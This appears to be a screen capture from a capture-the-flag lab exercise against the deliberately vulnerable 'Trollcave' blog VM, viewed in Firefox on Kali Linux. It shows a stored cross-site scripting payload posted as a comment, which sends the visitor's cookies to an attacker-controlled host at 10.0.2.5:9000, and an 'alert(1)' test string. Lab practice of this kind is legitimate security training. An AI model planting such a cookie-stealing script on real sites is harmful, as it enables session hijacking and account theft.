 Applications Places Firefox ESR Thu 11:06 1 de
Trollcave - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Trollcave Trollcave Connecting... http://10.0.2.4/blogs/7 Error response
10.0.2.4/blogs/7 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
xer
onlyme
anybodyhome
The Trollcave is a community
blogging website for people with a
sense of humour. As long as you're
not an idiot, we're very friendly.
Registration is free, so what are you
waiting for?
<script type="text/javascript">pseudoImage = new
Image(); pseudoImage.src = "http://10.0.2.5:9000
/xss-store?cookievalue=" + document.cookie;</script>
Post comment
registrations closed lol
Posted by xer [Report]
alert(1)
Waiting for 10.0.2.4...